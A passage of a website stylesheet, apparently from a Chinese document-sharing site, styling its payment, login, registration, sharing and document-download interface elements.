    padding: 10px 0;
    text-align: center
}

.enoughBtn a {
    display: inline-block;
    width: 130px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    text-decoration: none;
    color: #fff;
    font-size: 14px;
    border-radius: 2px;
    background: #0080f7;
    margin: 0 15px
}

.enoughBtn a:hover {
    text-decoration: none;
    color: #fff
}

.enoughBtn a.enoughBtnN {
    background: #dadada;
    color: #666
}

.viewSuccess {
    width: 94%;
    height: auto;
    overflow: hidden;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.viewSuccess-tit {
    width: 100%;
    height: 64px;
    overflow: hidden;
    line-height: 64px;
    font-size: 24px;
    text-align: center;
    color: #379700
}

.viewSuccess-tit p {
    width: 220px;
    margin: 0 auto
}

.viewSuccess-t {
    width: 100%;
    height: auto;
    overflow: hidden;
    line-height: 170%;
    margin: 10px 0;
    font-size: 14px;
    word-break: break-all;
    word-wrap: break-word
}

.viewSuccess-btn {
    width: 100%;
    height: auto;
    overflow: hidden;
    border-top: 1px solid #dcdcdc;
    padding: 20px 0;
    margin-top: 10px;
    text-align: center
}

.viewSuccess-btn a {
    display: inline-block;
    width: 150px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 2px;
    background: #0080f7;
    color: #fff;
    text-decoration: none;
    font-size: 14px
}

.viewSuccess-btn a:hover {
    text-decoration: none;
    color: #fff
}

.hide {
    display: none
}

.deposit {
    width: 90%;
    height: auto;
    overflow: hidden;
    margin: 10px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.depositLine {
    width: 80%;
    height: auto;
    line-height: 23px;
    font-size: 16px;
    margin: 10px auto;
    text-align: center
}

.depositLine a {
    font-size: 14px
}

.depositNav {
    height: auto;
    overflow: hidden;
    margin-top: 15px;
    padding-left: 10px
}

.depositNav span {
    display: block;
    float: left;
    height: 28px;
    line-height: 28px;
    padding: 0 15px;
    font-size: 12px;
    color: #666;
    cursor: pointer;
    border: 1px #fff solid;
    border-bottom: 1px #F70 solid
}

.depositNav span.navSelect {
    position: relative;
    border-left: 1px #F70 solid;
    border-top: 1px #F70 solid;
    border-right: 1px #F70 solid;
    border-bottom: 1px #fff solid;
    background-color: #fff;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #333;
    z-index: 0
}

.depositNav span img {
    position: relative;
    top: 3px
}

.depositNav span:nth-child(1) img {
    height: 18px
}

.depositBox {
    width: 99.5%;
    height: auto;
    overflow: hidden;
    border: 1px solid #F70;
    margin-top: -1px
}

.deposit-zy {
    width: 90%;
    height: 40px;
    overflow: hidden;
    margin: 20px auto 10px;
    color: #0075d8;
    border: 1px solid #feb900;
    background: #fff4d2;
    padding: 5px 8px;
    font-size: 14px;
    line-height: 18px
}

.deposit-font {
    line-height: 36px
}

.deposit-zy img {
    position: relative;
    top: 2px
}

.deposit-zy a {
    font-weight: 700;
    color: red
}

.deposit-pay {
    width: 90%;
    height: auto;
    overflow: hidden;
    margin: 0 auto
}

.deposit-pay dl {
    width: 100%;
    height: auto;
    overflow: hidden;
    padding-bottom: 10px
}

.deposit-pay dl dt {
    float: left;
    width: 100px;
    height: auto;
    line-height: 20px;
    font-size: 14px;
    text-align: right
}

.deposit-pay dl dd {
    padding-left: 110px
}

.deposit-pay dl dd label {
    display: block;
    cursor: pointer
}

.deposit-pay dl dd span {
    display: block;
    float: left;
    width: 50%;
    height: auto;
    line-height: 22px
}

.deposit-pay dl dd span input {
    position: relative;
    top: 2px
}

.deposit-btn {
    width: 90%;
    height: auto;
    overflow: hidden;
    text-align: right;
    margin: 20px auto
}

.deposit-btn a {
    display: inline-block;
    width: 140px;
    height: 36px;
    line-height: 36px;
    color: #fff;
    font-size: 14px;
    border-radius: 2px;
    background: #0080f7;
    text-decoration: none;
    text-align: center
}

.wx-t img {
    display: inline-block !important;
    text-align: right
}

#wx-t {
    width: 220px;
    margin: 10px auto 0
}

.center {
    text-align: center
}

.deposit-pay .pd0 {
    padding-bottom: 0
}

.depositsm {
    padding-left: 27px
}

.deposit-bank {
    width: 96%;
    height: 102px;
    overflow-y: auto;
    margin: 10px auto;
    text-align: center
}

.deposit-bank li {
    float: left;
    width: 30%;
    height: 31px;
    line-height: 31px;
    margin-right: 10px;
    margin-bottom: 5px
}

.deposit-bank li label {
    display: block
}

.deposit-bank li label a {
    text-decoration: none
}

.deposit-bank li label a:hover {
    text-decoration: none
}

.deposit-bank li label input {
    vertical-align: middle
}

.deposit-bank li label img {
    width: 115px;
    vertical-align: middle
}

.deposit-card {
    width: 94%;
    height: auto;
    margin: 0 auto 10px;
    color: #666;
    font-size: 14px
}

.deposit-cardul {
    width: 96%;
    height: auto;
    margin: 10px auto;
    text-align: center
}

.deposit-cardul li {
    float: left;
    height: 31px;
    line-height: 31px;
    margin-bottom: 5px
}

.deposit-cardul li.card01 {
    width: 40%
}

.deposit-cardul li.card02 {
    width: 30%
}

.deposit-cardul li.card03 {
    width: 28%
}

.deposit-cardul li label {
    display: block
}

.deposit-cardul li label a {
    text-decoration: none
}

.deposit-cardul li label a:hover {
    text-decoration: none
}

.deposit-cardul li label input {
    vertical-align: middle
}

.deposit-cardul li label img {
    width: 20px;
    vertical-align: middle
}

.deposit-cardbox {
    width: 100%;
    height: auto
}

.deposit-cardbox dl {
    width: 94%;
    height: auto;
    overflow: hidden;
    margin: 0 auto
}

.deposit-cardbox dl dt {
    float: left;
    width: 140px;
    line-height: 31px;
    text-align: right;
    font-size: 14px
}

.deposit-cardbox dl dd {
    padding: 0 0 0 150px;
    width: 100%;
    line-height: 30px
}

.deposit-cardbox dl dd label {
    display: inline-block;
    margin-right: 5px
}

.deposit-cardbox dl dd input {
    position: relative;
    top: 2px
}

.deposit-cardbox dl .red {
    color: red
}

.black {
    color: black
}

.cardInput {
    width: 50%
}

.viewSuccess-btn .againBtn {
    background: #ff9c00
}

.ml20 {
    margin-left: 20px
}

.imgCenter {
    width: 180px;
    height: 180px;
    position: relative;
    left: 50%;
    top: 15px;
    margin-left: -90px
}

.layui-layer-title {
    height: 60px !important;
    line-height: 60px !important;
    background: #46a0e1 !important;
    background: linear-gradient(top, #46a0e1, #529CF1) !important;
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#46a0e1), to(#529CF1)) !important;
    background: -moz-linear-gradient(top, #46a0e1, #529CF1) !important;
    background: -o-linear-gradient(top, #46a0e1, #529CF1) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1', endColorstr='#529CF1') !important;
    font-weight: 400 !important;
    font-size: 24px !important;
    font-family: "Microsoft YaHei";
    color: #fff !important
}

.layui-layer-tab .layui-layer-title {
    border: none !important;
    height: 56px !important;
    line-height: 0 !important;
    overflow: hidden !important;
    padding-left: 10px !important;
    background: linear-gradient(top, #46a0e1, #529CF1);
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#46a0e1), to(#529CF1));
    background: -moz-linear-gradient(top, #46a0e1, #529CF1);
    background: -o-linear-gradient(top, #46a0e1, #529CF1);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1', endColorstr='#529CF1');
    font-weight: 400 !important;
    font-size: 18px !important;
    font-family: "Microsoft YaHei"
}

.layui-layer-tab .layui-layer-title .layui-layer-tabnow {
    height: 40px !important;
    border-bottom: 1px solid #fff !important;
    left: 0;
    top: 18px !important;
    left: 16px !important;
    -moz-border-top-left-radius: 10px !important;
    -webkit-border-top-left-radius: 10px !important;
    -o-border-top-left-radius: 10px !important;
    border-top-left-radius: 10px !important;
    -moz-border-top-right-radius: 10px !important;
    -webkit-border-top-right-radius: 10px !important;
    -o-border-top-right-radius: 10px !important;
    border-top-right-radius: 10px !important;
    color: #0080f7 !important;
    line-height: 38px !important
}

.layui-layer-tab .layui-layer-title span {
    line-height: 46px;
    cursor: pointer !important
}

.layui-layer-content {
    font-family: "Microsoft YaHei"
}

.noyul_tip {
    display: block;
    width: 300px;
    margin: 0 auto;
    line-height: 20px;
    font-size: 13px;
    color: #E50;
    font-weight: 500;
    text-decoration: none
}

.title_style {
    height: 40px !important;
    left: 0;
    top: 16px !important;
    left: 16px !important;
    border: none !important;
    -moz-border-top-left-radius: 10px !important;
    -webkit-border-top-left-radius: 10px !important;
    -o-border-top-left-radius: 10px !important;
    border-top-left-radius: 10px !important;
    -moz-border-top-right-radius: 10px !important;
    -webkit-border-top-right-radius: 10px !important;
    -o-border-top-right-radius: 10px !important;
    border-top-right-radius: 10px !important;
    line-height: 38px !important
}

.layui-layer-dialog .layui-layer-content {
    font-size: 24PX !important;
    position: absolute;
    top: 30%
}

.layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -37px !important
}

.howget_order {
    margin-bottom: 40px;
    margin-top: 10px;
    color: #000
}

.queryby_order {
    margin-bottom: 40px;
    margin-top: 10px;
    color: #000
}

.howget_order img {
    width: 100%
}

.queryby_order img {
    width: 100%
}

.queryby_order p {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 20px;
    font-weight: 600
}

#use_coupon {
    margin-left: 48px;
    font-size: 18px;
    line-height: 44px;
    color: #999;
    cursor: pointer
}

.enough p#use_coupon {
    font-size: 18px;
    line-height: 30px;
    color: #6b6b6b;
    cursor: pointer
}

input#input_coupon {
    font-size: 12px;
    margin-left: 45px;
    width: 430px;
    padding-left: 10px;
    height: 32px
}

.sure_use {
    display: inline-block;
    height: 34px;
    background: #46a0e1;
    text-align: center;
    line-height: 34px;
    color: #fff;
    width: 50px;
    margin-left: 10px;
    border-radius: 3px;
    cursor: pointer
}

.enough input#input_coupon {
    font-size: 12px;
    margin-left: 45px;
    width: 472px;
    padding-left: 10px;
    height: 27px
}

.queryby_order p.p1,
.queryby_order p.p2 {
    margin-top: 30px
}

div#result {
    padding-left: 60px
}

img.img_change {
    margin-left: 8px;
    cursor: pointer
}

@font-face {
    font-family: iconfont;
    src: url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.eot);
    src: url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.eot?#iefix) format('embedded-opentype'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.woff) format('woff'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.ttf) format('truetype'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.svg#iconfont) format('svg')
}

.iconfont {
    font-family: iconfont !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: .2px;
    -moz-osx-font-smoothing: grayscale
}

.mydefault_right .mod_top {
    text-align: center;
    padding-top: 15px
}

.mydefault_right .mod_top1 {
    padding-top: 18px
}

.mydefault_right .mod_top1 span {
    display: inline-block;
    width: 39%;
    padding-left: 5px
}

input:focus {
    outline: none
}

.mydefault_right .home_lo_ok {
    width: 251px;
    height: 42px;
    line-height: 42px;
    margin: 0;
    color: #999;
    margin-top: 4px;
    font-size: 16px;
    margin-bottom: 11px;
    background: rgb(242, 242, 242);
    border-radius: 4px
}

input#chAgree {
    float: left;
    margin-top: 9px;
    margin-left: 22px;
    margin-right: 4px
}

.mydefault_right .mod_top label {
    float: left
}

.login_way {
    width: 300px;
    font-size: 15px;
    color: #323232;
    margin: 0 auto
}

.login_way .login_way_div {
    width: 33%;
    float: left;
    text-align: center
}

.login_way_divsmall {
    float: left;
    text-align: center
}

.login_way_divsmall img {
    cursor: pointer;
    width: 28px;
    height: 28px;
    vertical-align: middle;
    margin-right: 6px
}

.other_login_way {
    width: 500px;
    font-size: 15px;
    color: #323232;
    margin: 0 auto;
    height: 73px
}

#userTip {
    position: absolute;
    right: 0px;
    top: 15px
}

.login_form .three3_div {
    text-align: center
}

.other_login_way .three3_div {
    width: 33%;
    float: left
}

#free_uname a {
    color: #333
}

.btn_jubao a {
    color: #333
}

.send_yzm {
    height: 42px;
    border: none;
    background: #6FA0D0;
    background-position: -3px -1px;
    border-radius: 3px;
    color: #fff
}

.login_top {
    background: #fff;
    height: 78px;
    margin-top: 20px;
    line-height: 78px;
    padding: 0 160px 0 20px
}

.home_reg_ok {
    width: 251px;
    height: 42px;
    line-height: 42px;
    background: rgb(110, 160, 208);
    border-radius: 4px;
    margin: 20px 0 20px 0;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.login_top1 {
    font-size: 40px;
    width: 60%;
    color: #666
}

.login_top .login_top2 {
    font-size: 18px;
    width: 37%;
    position: relative;
    top: -79px;
    left: 800px
}

.login_main {
    background: #fafafa;
    text-align: center
}

.login_form {
    width: 60%;
    margin: 0 auto;
    padding-top: 80px;
    margin-bottom: 35px;
    padding-bottom: 40px
}

.login_main .inp {
    width: 400px;
    height: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    font-size: 16px;
    padding-left: 50px;
    line-height: 50px;
    margin-bottom: 31px;
    box-sizing: border-box
}

.login_main .wx_login {
    width: 30%;
    color: #fff;
    font-size: 20px;
    background: #5cbe2d;
    height: 40px;
    border: none
}

.login_main .ok {
    width: 400px;
    height: 60px;
    background: rgb(110, 160, 208);
    opacity: 1;
    border-radius: 4px;
    font-size: 22px;
    color: rgb(255, 255, 255);
    margin-left: 135px
}

.register_m {
    width: 400px;
    mergin: 0 auto
}

.other_way {
    text-align: center;
    width: 60%;
    margin: 0 auto;
    color: #666;
    font-size: 20px;
    margin-top: 56px;
    margin-bottom: 25px
}

.login_bottom {
    width: 60%;
    margin: 0 auto;
    text-align: left
}

.register_main {
    display: flex;
    background: #fafafa;
    padding: 30px;
    padding: 35px 30px 60px 30px;
    margin-bottom: 100px;
    text-align: center
}

.register_main>div {
    width: 400px;
    margin: 0 auto;
    text-align: center
}

.register_main .inp {
    width: 400px;
    height: 50px;
    line-height: 50px;
    color: #666;
    padding-left: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    margin-bottom: 18px;
    box-sizing: border-box
}

#altercode {
    width: 210px
}

.reg_right h3 {
    line-height: 120px;
    text-align: center
}

.register_main .ok {
    background: #6FA0D0;
    color: #fff;
    width: 222px;
    height: 37px;
    border-radius: 3px;
    font-size: 16px;
    margin-left: 0px;
    margin-top: 15px
}

input.yz-sendyz {
    width: 120px;
    height: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    margin-left: 10px
}

.getpass .inp {
    width: 299px
}

.wxlogin_wrap {
    margin: 0px auto;
    width: 550px;
    color: #666;
    border: 1px solid #ddd;
    margin-bottom: 20px;
    border-radius: 10px
}

.wxlogin_wrap ul {
    list-style: none;
    width: 100%
}

.wxlogin_wrap .tab li {
    float: left;
    width: 274.5px;
    font-size: 16px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    background-color: #fafafa
}

.wxlogin_wrap .tab li.active {
    background: #6FA0D0;
    background-position: -3px -1px;
    color: #fff
}

.wxlogin_wrap .clearfix:after {
    content: '';
    display: table;
    clear: both
}

.wxlogin_wrap .clearfix {
    zoom: 1
}

.wxlogin_wrap .clearfix {
    zoom: 1
}

.wxlogin_wrap .product .main a img {
    vertical-align: top
}

.wxlogin_wrap .product .main {
    display: none;
    text-align: center
}

.wxlogin_wrap .product .main span {
    display: inline-block;
    width: 150px;
    text-align: right;
    color: #666;
    margin-right: 19px;
    font-weight: bold
}

.wxlogin_wrap .product .main1 {
    padding: 60px 90px;
    text-align: left;
    padding-left: 39px
}

.wxlogin_wrap .product .main2 {
    padding: 20px 0;
    text-align: left;
    padding-left: 20px
}

.wxlogin_wrap .product .main1 .inp {
    width: 222px;
    font-size: 14px;
    border-radius: 4px
}

.wxlogin_wrap .product .main2 .inp {
    width: 240px;
    font-size: 14px;
    border-radius: 4px;
    margin-bottom: 20px
}

.wxlogin_wrap .product .main2 input.inp.wp35.wx_yzm1.mt4 {
    width: 140px
}

.wxlogin_wrap .product .main2 input#vcode {
    width: 140px
}

.wxlogin_wrap .product .main.selected {
    display: block
}

.wxlogin_main {
    text-align: center;
    margin-bottom: 60px
}

.wx_title {
    display: inline-block;
    width: 550px;
    margin: 0 auto;
    line-height: 60px;
    font-size: 22px;
    text-align: left;
    color: #666;
    margin-top: 30px
}

.wx_title img {
    vertical-align: middle
}

#wxlogin {
    text-align: center;
    background: #323232
}

#wxlogin div {
    background: #000;
    width: 70%;
    margin: 0 auto;
    border-radius: 50px;
    line-height: 21px;
    padding: 10px;
    margin-top: 20px;
    color: #fff
}

#wxlogin>p {
    font-size: 24px;
    margin-top: 30px;
    color: #fff;
    margin-bottom: 20px
}

.wxlogin_wrap .ok {
    background: #6FA0D0;
    color: #fff;
    width: 160px;
    text-align: center;
    border: none;
    height: 37px;
    border-radius: 3px;
    font-size: 16px
}

.wx_yzm1 {}

#account_list_li {
    height: 40px;
    line-height: 40px;
    margin-left: 20px;
    background: #FAFAFA;
    width: 260px;
    color: #666666;
    padding-left: 10px;
    box-sizing: border-box;
    margin-bottom: 15px;
    border-radius: 3px
}

#msg_gobing {
    font-size: 16px;
    margin-left: 10px
}

#msg_gobing:hover {
    color: #125F98
}

#sure_select {
    display: inline-block;
    width: 260px;
    margin: 0 auto;
    background: #6FA0D0;
    margin-left: 20px;
    text-align: center;
    line-height: 40px;
    color: #fff;
    border-radius: 4px;
    cursor: pointer;
    margin-top: 10px
}

.wx_yzm {
    background: #6FA0D0;
    color: #fff;
    height: 35px;
    width: 100px;
    border-radius: 3px;
    font-size: 14px;
    margin-left: 3px;
    border: none
}

#login_sel .layui-layer-setwin {
    right: 37px;
    top: 32px
}

.step_getpass1 {
    display: block
}

.step_getpass2 {
    display: none;
    text-align: left
}

.step_getpass2 span {
    display: inline-block;
    width: 300px;
    text-align: right
}

.getpass_form font {
    margin-left: 22%
}

.getpass_step2_btn {
    margin-left: 344px
}

.register_main .input_logo {
    position: absolute;
    bottom: 34px;
    left: 13px;
    _top: 13px
}

.login_main .input_logo {
    position: absolute;
    bottom: 42px;
    left: 15px;
    _top: 13px
}

.doc_center {
    width: 1130px;
    margin: 0 auto;
    font-family: PingFangSC-Medium;
    color: black
}

.doc_center_top {
    font-size: 20px;
    border-bottom: 2px solid #ddd;
    padding: 10px
}

.doc_center_p {
    line-height: 40px;
    font-family: PingFangSC-Medium;
    font-size: 22px;
    letter-spacing: 0;
    text-align: left
}

.doc_type {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 20px 20px 40px 20px;
    border-bottom: 10px solid #f5f5f5;
    color: #666;
    font-size: 18px
}

.doc_center_p span {
    color: #689BCE;
    margin-right: 20px
}

.doc_type>div {
    width: 25%;
    line-height: 30px
}

.doc_weigui {
    padding: 40px 20px;
    line-height: 33px;
    color: #666;
    font-size: 19px
}

.doccenter_wrap {
    margin: 0px auto;
    width: 100%;
    color: #666;
    border-bottom: 10px solid #f5f5f5;
    margin-bottom: 20px
}

.doccenter_wrap ul {
    list-style: none;
    width: 100%;
    border-bottom: 1px solid #ddd
}

.doccenter_wrap .tab li {
    float: left;
    width: 100px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    cursor: pointer
}

.doccenter_wrap .tab li.active {
    background: url(https://static.taodocs.com/img/bg1.png) no-repeat;
    background-position: -3px -1px;
    color: #fff
}

.doccenter_wrap .clearfix:after {
    content: '';
    display: table;
    clear: both
}

.doccenter_wrap .clearfix {
    zoom: 1
}

.doccenter_wrap .clearfix {
    zoom: 1
}

.doccenter_wrap .product .main a img {
    vertical-align: top
}

.doccenter_wrap .product .main {
    display: none;
    text-align: center
}

.doccenter_wrap .product .main span {
    display: inline-block;
    width: 88px;
    text-align: right
}

.doccenter_wrap .product .main.selected {
    display: block
}

.day_flex {
    display: flex;
    justify-content: space-between;
    padding: 20px
}

.day_flex>div {
    width: 33.3%;
    padding: 10px 0
}

.day_flex>div:nth-child(1),
.day_flex>div:nth-child(2) {
    border-right: 1px solid #ddd
}

.day_flex>div>p:nth-child(1),
.day_flex>div>p:nth-child(2) {
    line-height: 45px;
    font-size: 22px
}

.day_flex>div>p:nth-child(1) {
    color: #999
}

.day_flex>div>p:nth-child(2) {
    color: #000
}

.day_flex>div>p:nth-child(3),
.day_flex>div>p:nth-child(4) {
    line-height: 25px;
    font-size: 17px;
    color: #999
}

.mouth_div {
    height: 200px
}

.li_input>input {
    width: 154px;
    height: 33px;
    float: left;
    margin-top: 9px;
    margin-left: 20px
}

.btn_doccenter {
    display: inline-block;
    width: 60px;
    height: 32px;
    background: #659acd;
    vertical-align: middle;
    line-height: 30px;
    color: #fff
}

#sc_layer {
    text-align: center
}

#sc_layer1 {
    text-align: left;
    padding-left: 30px
}

#sc_layer input,
#sc_layer input.ok,
#sc_layer1 input,
#sc_layer1 input.ok {
    width: 280px;
    height: 42px;
    margin: 20px 0 0 0;
    border: 1px solid #ddd;
    background: #F2F2F2;
    font-size: 16px;
    color: #969696;
    font-weight: 500;
    border-radius: 6px;
    padding-left: 20px
}

#sc_layer input.sc_dl_btn {
    margin-top: 50px;
    font-size: 18px
}

#sc_layer input.ok,
#sc_layer1 input.ok {
    padding-left: 0 !important;
    width: 300px
}

.demo-class .top1 {
    margin: 50px 0 0 0 !important
}

#yzm_input {
    width: 130px !important
}

#sc_layer1 #sure_re {
    background: rgb(110, 160, 208);
    opacity: 1;
    color: #FFFFFF;
    margin: 50px 0 0 0 !important;
    font-size: 18px !important
}

.demo-class .layui-layer-title {
    border-radius: 10px 10px 0 0 !important;
    height: 50px !important;
    line-height: 50px !important;
    padding-left: 40px;
    font-size: 18px !important
}

.demo-class {
    border-radius: 10px !important
}

.demo-class .sc_reg {
    text-align: right;
    margin-right: 30px;
    margin-top: 20px;
    color: #969696
}

.sc_close {
    position: relative
}

.sc_yz-sendyz {
    width: 130px !important;
    margin-left: 20px !important;
    padding-left: 0px !important
}

.demo-class .layui-layer-setwin {
    display: inline-block !important;
    background: url("/img/close.png") no-repeat !important;
    width: 16px !important;
    height: 16px !important;
    cursor: pointer !important;
    right: 30px !important
}

.shouye form .inp {
    font-size: 14px;
    padding-left: 12px;
    width: 251px;
    height: 42px;
    line-height: 42px;
    background: #fff;
    border: 1px solid rgb(219, 219, 219);
    border-radius: 4px;
    margin-bottom: 15px;
    box-sizing: border-box
}

.shouye {
    text-align: center
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #666
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #666
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #666
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #666
}

.fixed_top_sc {
    float: left;
    line-height: 54px;
    margin-right: 15px;
    margin-left: 30px
}

#fixed_top_down {
    background: #F7B500 !important;
    border: none;
    width: 131px;
    margin-left: 68px;
    font-family: Microsoft YaHei;
    color: #fff;
    font-size: 20px
}

.yellowside {
    display: inline-block;
    width: 100%;
    border-left: 2px solid #409EFF;
    color: #409EFF !important
}

.Pay_Way p {
    margin: 0
}

.Pay_Way .flex_wrap {
    display: flex;
    justify-content: space-around;
    padding-top: 40px
}

.Pay_Way .flex_left {
    width: 20%
}

.Pay_Way .flex_right {
    width: 75%
}

.Pay_Way .flex_right_title {
    font-size: 18px;
    color: #414141;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.Pay_Way .flex_right_price {
    font-size: 16px;
    line-height: 36px
}

.Pay_Way .flex_right_size {
    color: #999999
}

.Pay_Way .pay_btn {
    background: #409EFF;
    color: #fff;
    line-height: 41px;
    border-radius: 5px;
    text-align: center;
    font-size: 20px;
    margin-top: 130px
}

.Pay_Way .pay_success {
    color: #000;
    line-height: 41px;
    border-radius: 5px;
    text-align: center;
    font-size: 20px;
    margin-top: 130px
}

#saomatip {
    color: #fff
}

.share_img {
    width: 20px;
    vertical-align: -16px
}

.share_img2 {
    width: 20px;
    vertical-align: -16px
}

.share_div {
    top: -40px;
    left: 31px;
    padding-left: 20px;
    line-height: 40px;
    background: #fff;
    width: 175px;
    border: 1px solid #ddd;
    height: 40px;
    border-radius: 4px;
    vertical-align: middle
}

.share_div2 {
    top: 50px;
    left: -9px;
    padding-left: 20px;
    line-height: 40px;
    background: #fff;
    width: 175px;
    border: 1px solid #ddd;
    height: 40px;
    border-radius: 4px;
    vertical-align: middle
}

#qrcode1 img,
#qrcode6 img {
    margin: 0 auto
}

#qrcode6 img {
    width: 120px
}

#qrcode1,
#qrcode6 {
    position: absolute;
    top: -207px;
    left: 56px;
    padding: 20px;
    background: #fff;
    border: 1px solid #ddd;
    z-index: 999;
    width: 131px;
    border-radius: 10px
}

.share_wx,
.share_wx2 {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: -44px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.share_wb {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: -22px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.share_qq {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: 0px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.close_share {
    margin-left: 20px
}

.close_share2 {}

.showproduct_docinfo {
    display: inline-block;
    height: 100%;
    width: 48px;
    text-align: justify;
    text-align-last: justify
}

.normal-screen #showproduct .footer {
    margin: auto;
    text-align: center;
    width: 100%;
    font-size: 12px;
    clear: both;
    background: #2C2C30;
    position: relative;
    padding-bottom: 50px;
    padding-top: 50px;
    border-top: 1px solid #ddd
}

.normal-screen #showproduct .footer .copyright {
    margin: 5px auto 0px auto
}

#other_doc_mod {
    padding: 0
}

#other_doc_mod ul.list1 li {
    width: 33%;
    float: left;
    overflow: hidden;
    text-align: left;
    position: relative;
    position: relative;
    height: 36px;
    line-height: 36px;
    box-sizing: border-box
}

#other_doc_mod ul.list1 li a {
    display: inline-block;
    width: 90%
}

#other_doc_mod ul.list1 li a span.s1 {
    float: right;
    margin-right: 20px
}

#other_doc_mod ul.list1 li a span.s2 {
    margin-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px;
    display: inline-block;
    max-width: 194px
}

#other_doc_mod ul.list1 li img {
    vertical-align: 6px
}

#other_doc_mod ul.list1 li p {
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: left
}

#other_doc_mod ul.list1 li a {
    color: #666666
}

#other_doc_mod img.pdoc {
    width: 99px;
    height: 120px;
    margin-bottom: 10px
}

#other_doc_mod ul.list1 li a i {
    font-style: normal;
    font-size: 12px;
    top: 98px;
    right: 9px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.normal-screen #showproduct .bottom_down_fixed .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px 17px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

.full-screen #bottom_down_wrap {
    width: 1280px;
    margin: 0 auto
}

.normal-screen #bottom_down_wrap {
    width: 100%;
    margin: 0 auto
}

.full-screen #showproduct .bottom_down_fixed .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px 17px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

.normal-screen #showproduct .jubaocenter {
    background: #5CABF3;
    background: linear-gradient(#5CABF3, #1E68BF);
    color: #fff;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    margin-bottom: 15px;
    border-radius: 2px;
    cursor: pointer
}

.normal-screen #showproduct .ss_contain .mod,
.normal-screen #showproduct .ss_contain1 .mod {
    position: relative;
    font-size: 14px !important;
    color: #333959;
    line-height: 33px;
    padding: 0 0 0 20px;
    font-weight: normal
}

.aboutmod .swiper-container {
    width: 300px;
    height: 344px
}

.normal-screen #showproduct .ss_contain .mod a,
.normal-screen #showproduct .ss_contain1 .mod a {
    color: #458DEC
}

.normal-screen #showproduct .aboutmod a {
    width: 100% !important
}

.normal-screen #showproduct .aboutmod ul.about li {
    padding: 0 20px
}

.normal-screen #showproduct .mod ul.about li {
    overflow: hidden;
    position: relative
}

.normal-screen #showproduct .mod ul.about h2 {
    margin-left: 10px;
    display: inline-block;
    margin-left: 30px;
    margin-top: 4px;
    font-size: 14px;
    width: 90%
}

.normal-screen #showproduct .mod {
    background: #fff
}

.normal-screen #showproduct .aboutmod {
    height: 60px;
    background: #fff
}

.normal-screen #showproduct .aboutmod a {
    color: #666666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 21px;
    display: inline-block;
    width: 90%
}

.normal-screen #showproduct .mod ul.about p {
    margin-left: 30px;
    color: #CACACA;
    margin-bottom: 5px;
    margin-top: 4px
}

.myMain dl.list1 dd.t img {
    width: 16px;
    vertical-align: middle
}

.myMain img.pdoc {
    width: 90px;
    height: 110px
}

.normal-screen #showproduct .aspx_newtop li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px
}

.normal-screen #showproduct .aspx_newtop li span {
    vertical-align: middle
}

.normal-screen #showproduct .aspx_newtop li a {
    color: #666666;
    font-size: 14px
}

.normal-screen #showproduct .mod ul.about img {
    position: absolute;
    top: 5px;
    width: 16px
}

.normal-screen #showproduct .mod ul.about li span.aboutspan {
    position: absolute;
    top: 3px;
